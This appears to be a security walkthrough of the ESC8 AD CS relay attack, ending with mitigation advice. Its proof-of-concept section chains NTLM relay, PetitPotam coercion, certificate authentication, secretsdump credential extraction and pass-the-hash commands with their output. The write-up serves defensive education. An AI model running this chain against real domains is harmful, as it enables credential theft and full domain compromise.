ESC8 — Exploiting AD CS Misconfigurations
Walkthrough of the ESC8 AD CS escalation technique, how it works, PoC commands and mitigation recommendations.
1. What is ESC8?
ESC8 is an escalation method that targets high-privileged permissions on a Certificate Authority (CA). It abuses AD CS’s Web Enrollment feature. When Web Enrollment endpoints are enabled and the CA is set to automatically Issue requests, these endpoints can be vulnerable to NTLM relay attacks. In some scenarios, the relay does not require explicit domain credentials — a coerced machine account can be used.
Important: ESC8 does not rely on misconfigured certificate templates. Instead, it targets the CA server configuration itself. A vulnerable CA meets both conditions:
- Request Disposition: Issue
- Web Enrollment: Enabled
2. Finding a vulnerable Certificate Authority
A tool or scanner reporting something similar to the following indicates the CA is potentially vulnerable:
1
2
3
Certificate Authorities
[!] Vulnerabilities
ESC8 : Web Enrollment is enabled and Request Disposition is set to Issue
3. Walkthrough
Below is a concise, step-by-step walkthrough of a proof-of-concept. All IPs, hostnames, domain names and personal usernames have been anonymized.

Attack scheme
3.1 Relay setup — impacket-ntlmrelayx
We prepared an NTLM relay server to target the AD CS web enrollment endpoint.
1
2
3
4
impacket-ntlmrelayx -t http://<ADCS_WEB_ENROLLMENT>/certfnsh.asp -smb2support --adcs \
--template 'DomainController'
# [*] Servers started, waiting for connections
3.2 Coerce victim machine & trigger authentication (PetitPotam)
To force the target machine to authenticate to our relay, PetitPotam was used.
1
2
3
4
5
$ python3 PetitPotam.py -d <DC_IP> -u <user> -p <password> <TARGET_IP> <DC_IP>
Trying pipe lsarpc
[+] Connected!
[*] Attack worked!
In this run, the targeted domain controller machine account (DC-RED01$) was coerced to authenticate to the relay. The relay then forwarded the authentication to the AD CS web enrollment endpoint. Because the CA was configured to Issue requests, a certificate was generated using the DomainController template and saved as DC-RED01$.pfx.
3.3 Relay output
1
2
3
4
[*] Authenticating against http://<ADCS_WEB_ENROLLMENT> as example/DC-RED01$ SUCCEED
[*] Generating CSR...
[*] GOT CERTIFICATE! ID 628951
[*] Writing PKCS#12 certificate to ./DC-RED01$.pfx
3.4 Certificate usage — certipy
The obtained .pfx was used to authenticate to the domain via certificate authentication.
1
2
3
4
5
certipy auth -pfx DC-RED01$.pfx
[*] Using principal: dc-red01$@example.local
[*] Got TGT
[*] Saved credential cache to 'dc-red01.ccache'
The process produced a Kerberos ticket-granting ticket (TGT) and saved it to a credential cache.
3.5 Post-exploitation: extract secrets and lateral movement
With the credential cache exported, tools like impacket-secretsdump were used to extract domain credentials. An example (anonymized) flow:
1
2
3
4
export KRB5CCNAME=dc-red01.ccache
impacket-secretsdump dc-red01$@example.local -k -no-pass
# Output: domain accounts and hashes
Extracted NT hashes were later used with an SMB client to authenticate to other hosts (pass-the-hash). Example:
1
$ nxc smb -H <NT_HASH> -u AdminAcct -d example.local <TARGET_HOST_IP>
4. Key takeaways
- ESC8 abuses AD CS Web Enrollment endpoints and CA configuration (not certificate templates).
- A coerced machine account authentication can be relayed to AD CS to request certificates for privileged accounts.
- Once a certificate for a privileged machine is obtained, it can be used to request Kerberos tickets, extract secrets and perform lateral movement.
5. Mitigations and recommendations
To reduce the risk of ESC8 and similar relay-style attacks:
- Disable NTLM where possible. If you cannot fully disable it, restrict its use and monitor NTLM authentication on sensitive servers.
- Restrict certificate templates so only specific principals (identified service accounts or hosts) can enroll or auto-issue.
- Remove or restrict HTTP-based enrollment endpoints if they are not required. Use more secure enrollment methods when possible.